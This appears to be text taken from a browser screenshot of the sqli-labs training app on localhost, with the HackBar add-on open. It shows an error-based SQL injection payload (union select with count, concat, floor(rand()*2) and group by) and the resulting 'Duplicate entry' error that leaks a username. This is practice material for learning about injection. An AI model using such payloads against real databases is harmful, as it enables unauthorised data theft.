 Welcome Dhakkan
Duplicate entry 'Dumb0' for key 'group_key'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contrib
http://localhost/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a --+
Post data Referer User Agent Cookies Clear All